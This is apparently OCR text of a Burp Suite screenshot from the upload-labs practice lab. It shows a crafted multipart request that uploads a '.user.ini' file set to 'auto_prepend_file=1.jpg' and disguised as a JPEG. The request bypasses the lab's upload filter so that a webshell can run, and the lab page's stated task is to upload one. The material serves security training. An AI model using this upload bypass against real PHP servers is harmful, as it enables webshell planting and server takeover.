 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168
Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 312
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary47BG9LsNHhZMGGWd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-05/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary47BG9LsNHhZMGGWd
Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
Content-Type: image/jpeg
auto_prepend_file=1.jpg
------WebKitFormBoundary47BG9LsNHhZMGGWd
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.user.ini" width="250px" /> </div>
</li>
? < + > Type a search term